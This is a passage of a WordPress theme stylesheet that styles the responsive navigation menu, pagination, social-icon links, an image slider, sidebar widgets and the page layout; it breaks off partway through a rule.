.responsive-menu .main-navigation.toggled ul > li[class*=children] .sub-menu li,
.responsive-menu .main-navigation.toggled ul > li[class*=children] .children li {
margin-bottom: 2px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children].up > .sub-menu,
.responsive-menu .main-navigation.toggled ul > li[class*=children].up > .children {
display: block; }
.responsive-menu .main-navigation.toggled ul > li[class*=children].up a {
margin-bottom: 0 !important; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > .sub-menu,
.responsive-menu .main-navigation.toggled ul > li[class*=children] > .children {
display: none; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > span {
display: block;
cursor: pointer;
height: 46px;
line-height: 46px;
margin: 0;
position: absolute;
right: 0;
text-align: center;
top: 0;
width: 45px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > span:after {
content: "\f078";
font-family: "FontAwesome"; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > a:hover ~ span {
color: #fff; }
.responsive-menu .main-navigation.toggled ul > li[class*=children].up > span:after {
content: "\f077" !important; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li a {
padding-left: 36px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li a {
padding-left: 54px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li a {
padding-left: 72px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li ul li a {
padding-left: 90px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li ul li ul li a {
padding-left: 108px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li ul li ul li ul li a {
padding-left: 126px; }
.responsive-menu .main-navigation.toggled ul li {
display: block;
margin: 0;
width: 100%; }
.responsive-menu .main-navigation.toggled ul li a {
background: #eaeaea;
color: #5a5d60;
height: auto !important;
line-height: normal !important;
margin: 0 0 2px;
padding: 14px 18px 15px;
text-align: left;
transition: none; }
.responsive-menu .main-navigation.toggled ul li a:hover, .responsive-menu .main-navigation.toggled ul li a:hover:before {
background: #0896fe;
border-bottom: none;
color: #fff; }
.responsive-menu .main-navigation.toggled ul > ul > li > a:last-of-type {
margin-bottom: 0; }
.responsive-menu .main-navigation.toggled ul .menu-item-has-children a:after,
.responsive-menu .main-navigation.toggled ul .page_item_has_children a:after {
content: none; }
.responsive-menu .main-navigation.toggled ul .menu-item-has-children > a:hover,
.responsive-menu .main-navigation.toggled ul .page_item_has_children > a:hover {
border-bottom: none; }
.responsive-menu .main-navigation.toggled ul ul {
background: none;
border-top: none;
box-shadow: none;
display: none;
margin-top: 2px;
opacity: 1 !important;
position: static;
transition: none;
z-index: 2; }
.responsive-menu .main-navigation.toggled ul ul li:hover > a {
background: #eaeaea;
color: #5a5d60; }
.responsive-menu .main-navigation.toggled ul ul li a {
font-size: 1rem;
line-height: normal; }
.responsive-menu .main-navigation.toggled ul ul li a:hover {
background: #0896fe;
border-bottom: none;
color: #fff; }
.responsive-menu .main-navigation.toggled ul li.left ul {
text-align: left; } .site-main .comment-navigation,
.site-main .post-navigation {
border-color: #eaeaeb;
border-top-style: solid;
border-top-width: 0.07143em;
padding-top: 1.71429em;
margin-top: 1.78571em;
margin-bottom: 1.78571em;
overflow: hidden; }
.site-main .comment-navigation:nth-of-type(2) {
border-bottom-style: solid;
border-bottom-width: 0.07143em;
float: left;
margin-top: 1.78571em;
margin-bottom: 1.78571em;
padding-bottom: 1.71429em;
width: 100%; }
.comment-navigation .nav-links,
.paging-navigation .nav-links,
.post-navigation .nav-links {
text-align: center; }
.comment-navigation .nav-links a,
.paging-navigation .nav-links a,
.post-navigation .nav-links a {
color: #acaeaf;
text-transform: capitalize; }
.comment-navigation .nav-links a:hover,
.paging-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover {
color: #0896fe; }
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
position: relative; }
@media (max-width: 768px) {
.resp .comment-navigation .nav-previous, .resp
.paging-navigation .nav-previous, .resp
.post-navigation .nav-previous {
float: none;
margin-bottom: 1.78571em;
width: 100%; } }
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
float: right;
position: relative; }
@media (max-width: 768px) {
.resp .comment-navigation .nav-next, .resp
.paging-navigation .nav-next, .resp
.post-navigation .nav-next {
float: none;
width: 100%; } }
.comment-navigation .nav-previous a:before,
.comment-navigation .nav-next a:after,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:after {
font-family: "FontAwesome";
font-size: 0.8125em; }
.comment-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before {
content: "\f104";
padding-right: 0.5em; }
.comment-navigation .nav-next a:after,
.post-navigation .nav-next a:after {
content: "\f105";
padding-left: 0.5em; }
.pagination {
margin-top: 4.46429em;
margin-right: auto;
margin-left: auto;
overflow: hidden;
text-align: center; }
.pagination .page-numbers {
background: #eaeaea;
border-radius: 3px;
color: #5a5d60;
display: inline-block;
font-weight: 400;
line-height: normal;
margin-right: 0.1285em;
outline-style: none;
padding: 0.7142em 1.1428em;
transition: 0.3s; }
@media (max-width: 480px) {
.resp .pagination .page-numbers {
display: none; } }
.pagination .page-numbers:hover {
background: #0896fe;
color: #fff; }
.pagination .page-numbers.dots {
background: none;
padding-right: 0;
padding-left: 0; }
.pagination .page-numbers.dots:hover {
background: none;
color: #5a5d60; }
.pagination .current {
background: #0896fe;
color: #fff; }
.pagination .prev,
.pagination .next {
display: block;
float: left;
margin-right: 0; }
@media (max-width: 480px) {
.resp .pagination .prev, .resp
.pagination .next {
display: block; } }
.pagination .next {
float: right; }
.meta-nav {
font-size: 0.8125em; }
.nav-previous .meta-nav {
margin-right: 0.1875em; }
.nav-next .meta-nav {
margin-left: 0.1875em; } .bottom-bar-menu {
display: inline-block;
text-align: right;
width: 70%; }
@media (max-width: 768px) {
.resp .bottom-bar-menu {
display: block;
text-align: center;
padding-bottom: 0.89286em;
width: 100%; } }
.bottom-bar-menu .menu {
list-style: none;
margin: 0;
padding: 0; }
.bottom-bar-menu .menu li {
color: #acaeaf;
display: inline-block;
margin-right: 0.89286em;
position: relative;
vertical-align: middle; }
.bottom-bar-menu .menu li a {
color: #acaeaf;
display: block;
font-size: 11.99996px;
font-size: 0.85714rem;
height: 50px;
line-height: 50px;
text-decoration: none;
white-space: nowrap; }
@media (max-width: 768px) {
.resp .bottom-bar-menu .menu li a {
height: auto;
line-height: normal; } }
.bottom-bar-menu .menu li a:before {
color: #acaeaf; }
.bottom-bar-menu .menu li a:hover:before {
color: #fff; }
.bottom-bar-menu .menu li:hover > a {
color: #fff; }
.bottom-bar-menu .menu li:last-of-type {
margin-right: 0; } .menu a[href*="behance.net"], .menu a[href*="codepen.io"], .menu a[href*="delicious.com"], .menu a[href*="deviantart.com"], .menu a[href*="digg.com"], .menu a[href*="dribbble.com"], .menu a[href*="facebook.com"], .menu a[href*="/feed/"], .menu a[href*="flickr.com"], .menu a[href*="foursquare.com"], .menu a[href*="github.com"], .menu a[href*="plus.google.com"], .menu a[href*="instagram.com"], .menu a[href*="linkedin.com"], .menu a[href*="pinterest.com"], .menu a[href*="reddit.com"], .menu a[href*="soundcloud.com"], .menu a[href*="stackexchange.com"], .menu a[href*="stackoverflow.com"], .menu a[href*="tumblr.com"], .menu a[href*="twitter.com"], .menu a[href*="vimeo.com"], .menu a[href*="vine.co"], .menu a[href*="vk.com"], .menu a[href*="weibo.com"], .menu a[href*="wordpress.com"], .menu a[href*="xing.com"], .menu a[href*="yelp.com"], .menu a[href*="youtube.com"] {
border-bottom: none;
color: transparent !important;
font-size: 0 !important;
text-align: center; }
.menu a[href*="behance.net"]:before, .menu a[href*="codepen.io"]:before, .menu a[href*="delicious.com"]:before, .menu a[href*="deviantart.com"]:before, .menu a[href*="digg.com"]:before, .menu a[href*="dribbble.com"]:before, .menu a[href*="facebook.com"]:before, .menu a[href*="/feed/"]:before, .menu a[href*="flickr.com"]:before, .menu a[href*="foursquare.com"]:before, .menu a[href*="github.com"]:before, .menu a[href*="plus.google.com"]:before, .menu a[href*="instagram.com"]:before, .menu a[href*="linkedin.com"]:before, .menu a[href*="pinterest.com"]:before, .menu a[href*="reddit.com"]:before, .menu a[href*="soundcloud.com"]:before, .menu a[href*="stackexchange.com"]:before, .menu a[href*="stackoverflow.com"]:before, .menu a[href*="tumblr.com"]:before, .menu a[href*="twitter.com"]:before, .menu a[href*="vimeo.com"]:before, .menu a[href*="vine.co"]:before, .menu a[href*="vk.com"]:before, .menu a[href*="weibo.com"]:before, .menu a[href*="wordpress.com"]:before, .menu a[href*="xing.com"]:before, .menu a[href*="yelp.com"]:before, .menu a[href*="youtube.com"]:before {
font-family: "FontAwesome";
font-size: medium; }
.menu a[href*="behance.net"]:before {
content: "\f1b4"; }
.menu a[href*="codepen.io"]:before {
content: "\f1cb"; }
.menu a[href*="delicious.com"]:before {
content: "\f1a5"; }
.menu a[href*="deviantart.com"]:before {
content: "\f1bd"; }
.menu a[href*="digg.com"]:before {
content: "\f1a6"; }
.menu a[href*="dribbble.com"]:before {
content: "\f17d"; }
.menu a[href*="facebook.com"]:before {
content: "\f09a"; }
.menu a[href*="/feed/"]:before {
content: "\f09e"; }
.menu a[href*="flickr.com"]:before {
content: "\f16e"; }
.menu a[href*="foursquare.com"]:before {
content: "\f180"; }
.menu a[href*="github.com"]:before {
content: "\f09b"; }
.menu a[href*="plus.google.com"]:before {
content: "\f0d5"; }
.menu a[href*="instagram.com"]:before {
content: "\f16d"; }
.menu a[href*="linkedin.com"]:before {
content: "\f0e1"; }
.menu a[href*="pinterest.com"]:before {
content: "\f0d2"; }
.menu a[href*="reddit.com"]:before {
content: "\f1a1"; }
.menu a[href*="snapchat.com"]:before {
content: "\f2ac"; }
.menu a[href*="soundcloud.com"]:before {
content: "\f1be"; }
.menu a[href*="stackexchange.com"]:before {
content: "\f18d"; }
.menu a[href*="stackoverflow.com"]:before {
content: "\f16c"; }
.menu a[href*="tumblr.com"]:before {
content: "\f173"; }
.menu a[href*="twitter.com"]:before {
content: "\f099"; }
.menu a[href*="vimeo.com"]:before {
content: "\f194"; }
.menu a[href*="vine.co"]:before {
content: "\f1ca"; }
.menu a[href*="vk.com"]:before {
content: "\f189"; }
.menu a[href*="weibo.com"]:before {
content: "\f18a"; }
.menu a[href*="wordpress.com"]:before {
content: "\f19a"; }
.menu a[href*="xing.com"]:before {
content: "\f168"; }
.menu a[href*="yelp.com"]:before {
content: "\f1e9"; }
.menu a[href*="youtube.com"]:before {
content: "\f16a"; }
.widget .menu a[href*="behance.net"]:hover, .widget .menu a[href*="codepen.io"]:hover, .widget .menu a[href*="delicious.com"]:hover, .widget .menu a[href*="deviantart.com"]:hover, .widget .menu a[href*="digg.com"]:hover, .widget .menu a[href*="dribbble.com"]:hover, .widget .menu a[href*="facebook.com"]:hover, .widget .menu a[href*="flickr.com"]:hover, .widget .menu a[href*="foursquare.com"]:hover, .widget .menu a[href*="github.com"]:hover, .widget .menu a[href*="plus.google.com"]:hover, .widget .menu a[href*="instagram.com"]:hover, .widget .menu a[href*="linkedin.com"]:hover, .widget .menu a[href*="pinterest.com"]:hover, .widget .menu a[href*="reddit.com"]:hover, .widget .menu a[href*="snapchat.com"]:hover, .widget .menu a[href*="soundcloud.com"]:hover, .widget .menu a[href*="stackexchange.com"]:hover, .widget .menu a[href*="stackoverflow.com"]:hover, .widget .menu a[href*="tumblr.com"]:hover, .widget .menu a[href*="twitter.com"]:hover, .widget .menu a[href*="vimeo.com"]:hover, .widget .menu a[href*="vine.co"]:hover, .widget .menu a[href*="vk.com"]:hover, .widget .menu a[href*="weibo.com"]:hover, .widget .menu a[href*="wordpress.com"]:hover, .widget .menu a[href*="xing.com"]:hover, .widget .menu a[href*="yelp.com"]:hover, .widget .menu a[href*="youtube.com"]:hover {
border-bottom: none; }
.widget .menu a[href*="behance.net"]:before, .widget .menu a[href*="codepen.io"]:before, .widget .menu a[href*="delicious.com"]:before, .widget .menu a[href*="deviantart.com"]:before, .widget .menu a[href*="digg.com"]:before, .widget .menu a[href*="dribbble.com"]:before, .widget .menu a[href*="facebook.com"]:before, .widget .menu a[href*="flickr.com"]:before, .widget .menu a[href*="foursquare.com"]:before, .widget .menu a[href*="github.com"]:before, .widget .menu a[href*="plus.google.com"]:before, .widget .menu a[href*="instagram.com"]:before, .widget .menu a[href*="linkedin.com"]:before, .widget .menu a[href*="pinterest.com"]:before, .widget .menu a[href*="reddit.com"]:before, .widget .menu a[href*="snapchat.com"]:before, .widget .menu a[href*="soundcloud.com"]:before, .widget .menu a[href*="stackexchange.com"]:before, .widget .menu a[href*="stackoverflow.com"]:before, .widget .menu a[href*="tumblr.com"]:before, .widget .menu a[href*="twitter.com"]:before, .widget .menu a[href*="vimeo.com"]:before, .widget .menu a[href*="vine.co"]:before, .widget .menu a[href*="vk.com"]:before, .widget .menu a[href*="weibo.com"]:before, .widget .menu a[href*="wordpress.com"]:before, .widget .menu a[href*="xing.com"]:before, .widget .menu a[href*="yelp.com"]:before, .widget .menu a[href*="youtube.com"]:before {
color: #5a5d60; }
.widget .menu a[href*="behance.net"]:hover:before, .widget .menu a[href*="codepen.io"]:hover:before, .widget .menu a[href*="delicious.com"]:hover:before, .widget .menu a[href*="deviantart.com"]:hover:before, .widget .menu a[href*="digg.com"]:hover:before, .widget .menu a[href*="dribbble.com"]:hover:before, .widget .menu a[href*="facebook.com"]:hover:before, .widget .menu a[href*="flickr.com"]:hover:before, .widget .menu a[href*="foursquare.com"]:hover:before, .widget .menu a[href*="github.com"]:hover:before, .widget .menu a[href*="plus.google.com"]:hover:before, .widget .menu a[href*="instagram.com"]:hover:before, .widget .menu a[href*="linkedin.com"]:hover:before, .widget .menu a[href*="pinterest.com"]:hover:before, .widget .menu a[href*="reddit.com"]:hover:before, .widget .menu a[href*="snapchat.com"]:hover:before, .widget .menu a[href*="soundcloud.com"]:hover:before, .widget .menu a[href*="stackexchange.com"]:hover:before, .widget .menu a[href*="stackoverflow.com"]:hover:before, .widget .menu a[href*="tumblr.com"]:hover:before, .widget .menu a[href*="twitter.com"]:hover:before, .widget .menu a[href*="vimeo.com"]:hover:before, .widget .menu a[href*="vine.co"]:hover:before, .widget .menu a[href*="vk.com"]:hover:before, .widget .menu a[href*="weibo.com"]:hover:before, .widget .menu a[href*="wordpress.com"]:hover:before, .widget .menu a[href*="xing.com"]:hover:before, .widget .menu a[href*="yelp.com"]:hover:before, .widget .menu a[href*="youtube.com"]:hover:before {
color: #0896fe; }  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden; }
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 12.25px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left; }
.alignright {
display: inline;
float: right; }
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto; }
.alignnone {
clear: both;
display: block; }
blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
margin: 0 1.78571em 1.78571em 0; }
blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
margin: 0 0 1.78571em 1.78571em; }
blockquote.aligncenter,
figure.wp-caption.aligncenter,
img.aligncenter {
margin-bottom: 1.78571em; }
blockquote.alignnone,
figure.wp-caption.alignnone,
img.alignnone {
margin-bottom: 1.78571em; } .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both; }  #main-slider {
background: #f6f6f7; }
#main-slider .container {
padding: 0; }
#main-slider #metaslider-demo,
#main-slider .metaslider {
margin: 0 auto;
text-align: center; }
#main-slider .flexslider {
margin-bottom: 0; }
@media (min-width: 1024px) {
#main-slider.overlap {
margin-top: -112px; }
.header-centered #main-slider.overlap {
margin-top: -224px; } } .metaslider a,
.metaslider a:hover,
.metaslider ul a,
.metaslider ul a:hover,
.entry-content .metaslider a,
.entry-content .metaslider a:hover,
.entry-content .metaslider ul a,
.entry-content .metaslider ul a:hover {
border-bottom: none; }
.metaslider.metaslider-flex {
overflow: hidden; } .flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
outline: none; }
.slides,
.flex-control-nav,
.flex-direction-nav {
list-style: none;
margin: 0;
padding: 0; }
.flexslider a img {
border: none;
outline: none; }
.flexslider {
margin: 0;
padding: 0; }
.flexslider ul {
border: 0;
max-height: none;
max-width: none;
line-height: normal;
list-style-type: none;
list-style: none;
margin: 0;
padding: 0; } .flexslider:hover .flex-ultra-direction-nav li a {
opacity: 1; }
.flexslider .slides > li {
background-position: center;
background-size: cover;
-webkit-backface-visibility: hidden;
display: none;
line-height: 0; }
.flexslider .slides > img {
display: block;
width: 100%; }
.slides:after {
clear: both;
content: ".";
display: block;
height: 0;
line-height: 0;
visibility: hidden; }
html[xmlns] .slides {
display: block; }
* html .slides {
height: 1%; }
.flexslider,
.flexslider .slides {
position: relative;
zoom: 1; } .flexslider .caption-wrap {
background: rgba(0, 0, 0, 0.7);
color: #fff;
font-size: 1rem;
line-height: normal;
text-align: center; }
.flexslider .caption-wrap .caption {
line-height: normal;
padding: 8px 14px 9px; }
.flexslider .slides > li .content img {
height: auto !important;
max-width: 100%; }
#metaslider-demo .content,
.ultra-slide-with-image .content {
left: 0;
position: absolute;
top: 0;
width: 100%; }
#metaslider-demo .content img,
.ultra-slide-with-image .content img {
height: auto;
max-width: 100%; }
#metaslider-demo .ms-default-image,
.ultra-slide-with-image .ms-default-image {
height: auto;
max-width: 100%; } .flex-ultra-direction-nav a {
background: rgba(0, 0, 0, 0.4);
display: block;
cursor: pointer;
height: 48px;
opacity: 0;
margin: -24px 0 0 !important;
opacity: 0;
position: absolute;
text-indent: -9999px;
top: 50%;
transition: ease-in-out 0.3s;
width: 48px;
z-index: 200; }
.flex-ultra-direction-nav a:hover {
background: black; }
.flex-ultra-direction-nav a:before {
color: rgba(255, 255, 255, 0.9);
font-family: "FontAwesome";
font-size: 20px;
position: absolute;
text-indent: 0;
top: 50%; }
.flex-ultra-direction-nav a.flex-ultra-prev {
border-radius: 0 5px 5px 0;
left: 0; }
.flex-ultra-direction-nav a.flex-ultra-prev:before {
content: "\f104";
margin: -11px 23px 0 0;
right: 0; }
.flex-ultra-direction-nav a.flex-ultra-next {
border-radius: 5px 0 0 5px;
right: 0; }
.flex-ultra-direction-nav a.flex-ultra-next:before {
content: "\f105";
left: 0;
margin: -11px 0 0 23px; }
.flex-ultra-control-paging {
bottom: 12px;
height: 10px;
margin: 0  !important;
padding-right: 12px !important;
position: absolute;
right: 0;
z-index: 2; }
.flex-ultra-control-paging li {
display: inline-block;
margin: 0 3px !important;
text-indent: -9999px;
zoom: 1; }
.flex-ultra-control-paging li a {
border: 2px solid rgba(255, 255, 255, 0.6) !important;
border-radius: 10px;
cursor: pointer;
display: block;
height: 10px;
width: 10px; }
.flex-ultra-control-paging li a:hover {
background: white;
border-color: white; }
.flex-ultra-control-paging li a.flex-ultra-active {
background: white;
border-color: white;
cursor: default; }  p.siteorigin-panels-lite-message {
white-space: normal !important; } .panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a {
border: none;
font-weight: 700; }
.panel-grid-cell .sow-features-list .sow-features-feature p.sow-more-text a:hover {
border: none;
color: #0896fe;
text-decoration: none; } .entry-content .panel-grid-cell .sow-carousel-wrapper li.sow-carousel-item a,
.entry-content .panel-grid-cell .sow-carousel-wrapper li.sow-carousel-item a:hover {
border: none;
text-decoration: none; }
.entry-content .panel-grid-cell .sow-carousel-wrapper .sow-carousel-title .widget-title {
font-size: 1.1429em;
text-transform: uppercase; }
.entry-content .panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 {
font-size: 1em;
font-weight: 700; }
.entry-content .panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a:hover {
color: #0896fe; }
.entry-content .panel-grid-cell .sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item .sow-carousel-thumbnail a span.overlay {
background: #0896fe; } .entry-content .widget_sow-slider li a,
.entry-content .widget_sow-slider li a img {
border-bottom: none; } .entry-content .iw-so-folio-terms-container .iw-so-folio-terms > li > a {
border-bottom: none; }
.entry-content .iw-so-folio-terms-container .iw-so-folio-terms > li > a:hover {
border-bottom: none; } #scroll-to-top {
background: rgba(0, 0, 0, 0.2);
border-radius: 3px;
bottom: 1.78571em;
opacity: 0;
outline-style: none;
position: fixed;
padding: 13px 18px 13px;
right: 1.78571em;
text-decoration: none;
transform: scale(0, 0);
transition: 0.2s;
-webkit-transform: translateZ(0); }
#scroll-to-top .up-arrow {
display: block;
color: white;
line-height: normal; }
#scroll-to-top .up-arrow:before {
content: "\f106";
font-family: "FontAwesome";
font-size: 1.424em; }
#scroll-to-top.displayed {
opacity: 1 !important;
transform: scale(1, 1); }  #secondary .widget {
margin-bottom: 2.67857em;
width: 100%; }
#secondary .widget:last-of-type {
margin-bottom: 0; }
#secondary .widget a:not(.button):hover {
color: #5a5d60; }
#colophon .widget {
padding: 2.67857em 0; }
@media (max-width: 768px) {
.resp #colophon .widget {
padding: 0.89286em 0 0.89286em; }
.resp #colophon .widget:first-of-type {
padding-top: 2.67857em; }
.resp #colophon .widget:last-of-type {
padding-bottom: 3.57143em; } }
#secondary .widget h3.widget-title,
#colophon .widget h3.widget-title {
font-size: 16.00004px;
font-size: 1.14286rem;
line-height: 1.5625em;
margin-bottom: 0.89286em;
text-transform: uppercase; }
#secondary .widget h3.widget-title ~ *,
#colophon .widget h3.widget-title ~ * {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
#secondary .widget h3.widget-title a,
#colophon .widget h3.widget-title a {
border-bottom: none;
color: #313539; }
#secondary .widget h3.widget-title a:hover,
#colophon .widget h3.widget-title a:hover {
border-bottom: none;
color: #0896fe; }
#secondary .widget h3.widget-title:first-of-type,
#colophon .widget h3.widget-title:first-of-type {
margin-top: 0; }
#colophon .widget h3.widget-title a {
color: #fff; }
#colophon .widget h3.widget-title a:hover {
color: #fff; }
#secondary .widget ul,
#colophon .widget ul {
list-style: none;
margin-left: 0;
padding-left: 0; }
#secondary .widget ul li > ul,
#colophon .widget ul li > ul {
margin-left: 1em; }
#colophon .widget ul {
margin: 0; }
#secondary .widget input[type="text"],
#secondary .widget input[type="email"],
#secondary .widget input[type="url"],
#secondary .widget input[type="tel"],
#secondary .widget input[type="number"],
#secondary .widget input[type="date"],
#secondary .widget input[type="password"],
#secondary .widget input[type="search"],
#colophon .widget input[type="text"],
#colophon .widget input[type="email"],
#colophon .widget input[type="url"],
#colophon .widget input[type="tel"],
#colophon .widget input[type="number"],
#colophon .widget input[type="date"],
#colophon .widget input[type="password"],
#colophon .widget input[type="search"] {
box-sizing: border-box;
width: 100%; }
#secondary .widget select,
#colophon .widget select {
max-width: 100%; }
#secondary .widget textarea,
#colophon .widget textarea {
width: 100%; } #wp-calendar {
border: none;
margin: 0; }
#wp-calendar caption {
font-weight: 600;
text-align: right;
padding-bottom: 0.4286em; }
#wp-calendar th, #wp-calendar td {
border: none;
padding: 0.2143em 0.2143em 0.1429em !important; }
#wp-calendar thead th {
text-align: center;
padding-bottom: 0.4286em !important; }
#wp-calendar tbody .pad {
background: none; }
#wp-calendar tbody td {
background: #eaeaea;
border: 0.1429em solid #fff;
text-align: center; }
#wp-calendar tbody td:hover {
background: #fff; }
#wp-calendar tbody td a {
border-bottom: none !important;
display: block; }
#wp-calendar tbody td a:hover {
border-bottom: none !important; }
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
padding-top: 0.4286em !important; }
#wp-calendar tfoot #next {
text-align: right; } .site-footer #wp-calendar tbody td {
background: #313539;
border-color: #272a2d; }
.site-footer #wp-calendar tbody td a {
color: #fff; }
.site-footer #wp-calendar tbody td a:hover {
color: #acaeaf; } #secondary .widget_rss h3.widget-title:before,
#colophon .widget_rss h3.widget-title:before {
content: "\f09e";
display: inline-block;
font-family: "FontAwesome";
font-size: 0.8125em;
margin-right: 0.1875em; }
#secondary .widget_rss h3.widget-title .rsswidget,
#colophon .widget_rss h3.widget-title .rsswidget {
display: inline-block; }
#secondary .widget_rss img,
#colophon .widget_rss img {
display: none; }
#secondary .widget_rss li,
#colophon .widget_rss li {
margin-bottom: 0.89286em; }
#secondary .widget_rss li:last-of-type,
#colophon .widget_rss li:last-of-type {
margin-bottom: 0; }
#secondary .widget_rss .rss-date,
#colophon .widget_rss .rss-date {
color: #acaeaf;
display: inline-block;
font-size: 0.9231em; }
#secondary .widget_rss cite,
#colophon .widget_rss cite {
display: inline-block; }
#colophon .widget_rss .rss-date {
color: #989a9c; } #secondary .widget_recent_comments li,
#colophon .widget_recent_comments li {
margin-bottom: 0.6429em; }
#secondary .widget_recent_comments li:last-of-type,
#colophon .widget_recent_comments li:last-of-type {
margin-bottom: 0; } #secondary .widget_recent_entries span,
#colophon .widget_recent_entries span {
color: #acaeaf;
display: block;
font-size: 0.9231em;
line-height: 0.89286em;
margin-bottom: 0.89286em; }
#colophon .widget_recent_entries span {
color: #989a9c; } #secondary .widget_search .search-form,
#colophon .widget_search .search-form {
position: relative; }
#secondary .widget_search .search-form label,
#colophon .widget_search .search-form label {
display: block !important; }
#secondary .widget_search .search-form label:before,
#colophon .widget_search .search-form label:before {
color: #acaeaf;
content: '\f002';
font-family: "FontAwesome";
position: absolute;
top: 0.3077em;
right: 1.2143em; }
#secondary .widget_search .search-form input[type="search"],
#colophon .widget_search .search-form input[type="search"] {
box-sizing: border-box;
display: block;
font-weight: normal;
max-width: 100%;
padding-right: 2.1538em;
width: 100%; }
#secondary .widget_search .search-form .search-submit,
#colophon .widget_search .search-form .search-submit {
display: none; } .widget .menu li {
list-style: none; }   #page {
background: #fff; } .boxed #page {
box-sizing: border-box;
background: none;
display: block;
position: relative;
margin: 0 auto;
max-width: 85.7143rem;
overflow-x: visible; }
body:not(.resp).boxed #page {
width: 85.7143rem; }
.page-layout-full-width.boxed #page,
.page-layout-full-width-sidebar.boxed #page {
max-width: none; } .container {
box-sizing: border-box;
display: block;
padding: 0 1.78571em;
position: relative;
margin: 0 auto;
max-width: 85.7143rem; }
.boxed .container {
padding: 0 2.67857em; }
@media (max-width: 1200px) {
.resp.boxed .container {
padding: 0 1.78571em; } }
body:not(.resp) .container {
width: 85.7143rem; }
.page-layout-full-width .container,
.page-layout-full-width-sidebar .container {
max-width: none; } .site-content {
background: #fff;
padding: 3.57143em 0 3.57143em; }
.page-layout-no-header-margin .site-content {
padding-top: 0; }
.page-layout-no-footer-margin .site-content {
padding-bottom: 0; }
.no-page-title:not(.page-layout-no-header-margin) .site-content {
padding-top: 3.57143em; } #primary {
box-sizing: border-box;
width: 100%; }
.sidebar #primary {
border-color: #eaeaeb;
border-style: solid;
border-width: 0 1px 0 0;
float: left;
padding-right: 3.5%;
width: 75%; }
@media (max-width: 768px) {
.resp.sidebar #primary {
border: none;
padding-right: 0;
padding-left: 0;
width: 100%; } }
.page-layout-no-sidebar.sidebar #primary,
.page-layout-full-width.sidebar #primary {
border-width: 0;
float: none;
padding-right: 0;
width: 100%; }
#secondary {
box-sizing: border-box;
float: right;
padding-left: 3.5%;
width: 25%; }
@media (max-width: 768px) {
.resp #secondary {
border-color: #eaeaeb;
margin-top: 3.57143em;
border-top-style: solid;
border-top-width: 0.07143em;
padding-top: 3.5em;
padding-left: 0;
width: 100%; } } .home.blog.siteorigin-panels-home #primary,
.page-template-home-panels #primary,
.page-template-full-width #primary,
.page-template-full-width-no-title #primary {
border: none;
float: none;
padding: 0;
width: 100%; } .single .site-content,
.page .site-content,
.blog .site-content,
.archive .site-content,
.search-results .site-content,
.error404 .site-content,
.search-no-results .site-content {
padding-top: 0; } .home.blog.siteorigin-panels-home .site-content,
.page-template-home-panels .site-content,
.page-template-full-width-no-title .site-content > .container,
.page-template-default-no-title .site-content > .container,
.blog .site-content .container.no-blog-title {
padding-top: 3.57143em; } #top-bar {
background: #313539;
clear: both;
position: relative;
width: 100%; }
#top-bar .top-bar-text {
box-sizing: border-box;
display: inline-block;
width: 50%; }
@media (max-width: 768px) {
.resp #top-bar .top-bar-text {
text-align: center;
width: 100%; } }
#top-bar .top-bar-text span {
color: #acaeaf;
display: inline-block;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 38px;
margin-right: 1.78571em;
white-space: nowrap; }
#top-bar .top-bar-text span a {
color: #acaeaf;
display: inline-block;
text-decoration: none; }
#top-bar .top-bar-text span a:hover {
color: #fff; }
#top-bar .top-bar-text span:before,
#top-bar .top-bar-text span a:before {
display: block;
float: left;
font-family: "FontAwesome";
margin-right: 0.5em; }
#top-bar .top-bar-text span.phone a:before {
content: "\f095"; }
#top-bar .top-bar-text span.email a:before {
content: "\f0e0"; }
.top-bar-arrow {
background: #313539;
color: #acaeaf;
cursor: pointer;
display: block;
height: 2rem;
overflow: auto;
text-align: center;
width: 100%;
z-index: 1000; }
.top-bar-arrow:not(.show):before {
content: "\f106";
display: block;
font-family: "FontAwesome";
font-size: 17px;
height: auto;
left: 50%;
margin-left: -6px;
position: absolute;
width: 12px; }
.top-bar-arrow.show:before {
content: "\f107";
display: block;
font-family: "FontAwesome";
